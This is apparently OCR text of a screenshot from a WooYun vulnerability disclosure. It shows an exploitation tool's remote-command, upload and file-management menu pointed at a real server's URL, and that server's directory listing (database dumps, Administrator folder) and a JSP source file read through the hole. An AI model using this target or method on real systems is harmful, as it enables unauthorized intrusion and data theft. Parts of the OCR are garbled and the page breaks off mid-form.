 目标地址： http://218.64.53.222/register/supRegister!forgetPwd.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
C:
$360Section
$RECYCLE.BIN
1.bat
360SANDBOX
Boot
bootmgr
CUDFY
Documents and Settings
EFI
good_type.dmp
Java
logs
pagefile.sys
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
SafeDogDownloads
SafeDogRecycle
System Volume Information
TEMP
tfyt2015-07-27.dmp
tfyt2015-07-27.log
tfyt20150906.dmp
t_et_supplier_3600001.sql
Users
Administrator
.jmc
AppData
Application Data
Contacts
bs.jsp addInfo.jsp ????SQL.txt ??????.txt ??????.txt ??????.txt
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
<%@ page language="java" import="java.util.*" pageEncoding="utf-8"%>
<%@include file="/common/include/rootPath.jsp"%>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>添加媒体信息</title>
<Link rel="stylesheet" href="<%=path%>/frame/web/css/styl_css.css"
type="text/css" />
<script src="<%=path%>/liger/lib/jquery/jquery-1.3.2.min.js"
type="text/javascript"></script>
</head>
<body style="background:#f6fbff;">
<div class="R_r widout">
<div class="R_title">
<div class="R_ti_1">添加媒体信息</div>
</div>
<div class="infor_con">
<div class="infocon">
<table border="0" cellpadding="0" cellspacing="0">
<tr><td class="td1">名&nbsp;&nbsp;&nbsp;&nbsp;称：</td><td colspan="3" class="td2"><input
/></td></tr>
<tr>
<td class="td1">页&nbsp;&nbsp;&nbsp;&nbsp;码：</td><td class="td1"><input /></td>
<td class="td5">播 放 号：</td><td class="td1"><input /></td></tr>
<tr>
<td class="td1">是否试听：</td><td class="td4">
<label>
<input type="radio" name="RadioGroup1" value="单选" id="RadioGroup1_0" />
是</label>
</td><td class="td4"><label>
<input type="radio" name="RadioGroup1" value="单选" id="RadioGroup1_1" />
否</label></td><td class="td4"></td></tr>
<tr>
<td class="td1">文本文件：</td><td colspan="3" class="td3"><input type="file" name="fileField2" id="
fileField" /></td></tr>
<tr>
<td class="td1">音频文件：</td><td colspan="3" class="td3"><input type="file" name="fileField2" id="
fileField" /></td></tr>
<tr>
www.wooyun.org